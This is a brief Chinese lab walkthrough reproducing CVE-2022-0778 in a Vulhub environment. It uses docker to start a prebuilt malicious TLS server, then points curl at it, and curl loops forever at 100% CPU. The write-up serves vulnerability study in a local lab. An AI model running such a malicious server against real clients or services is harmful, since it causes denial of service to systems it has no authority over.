**一、靶场搭建**

1、Vulhub启动

docker-compose up -d

**二、漏洞复现**

1、使用docker命令启动一个测试环境

docker run -it --rm -p 12345:12345 yywing/cve-2022-0778 --addr 0.0.0.0:12345



2、在vulhub环境中使用top查看此时CPU占用

docker-compose exec curl top



3、使用curl复现这个漏洞，进入容器，并执行curl命令访问前面启动的恶意服务器

docker-compose exec curl bash

curl -k https://host.docker.internal:12345

4、此时curl进入死循环，查看top中的cpu已经100%

